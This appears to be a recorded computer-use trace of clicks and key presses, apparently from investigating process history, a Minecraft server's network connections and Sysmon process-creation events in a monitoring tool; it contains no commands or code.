
Expand cmd.exe, java.exe and Calculator.exe in the process history and highlight the java and cmd details
left_click(546, 402)

left_click(348, 304)

left_click(348, 304)
left_click(348, 284)

left_click(347, 252)

left_click(347, 243)

left_click(349, 222)

left_click(348, 223)

left_click_drag(552, 377, 348, 246)

Check the Minecraft Server's network connections, then start a remote desktop session to it
left_click(547, 433)

left_click(557, 386)

left_click(558, 133)

left_click(807, 362)

Enlarge the Sysmon event list pane and open the oldest Sysmon event
left_click_drag(600, 254, 605, 298)

left_click_drag(658, 169, 661, 299)

left_click(613, 290)

Step up through the Process Create events (mmc.exe, consent.exe, amazon-ssm-agent.exe) to the top
key("Up")
key("Up")

key("Up")
key("Up")

key("Up")
key("Up")
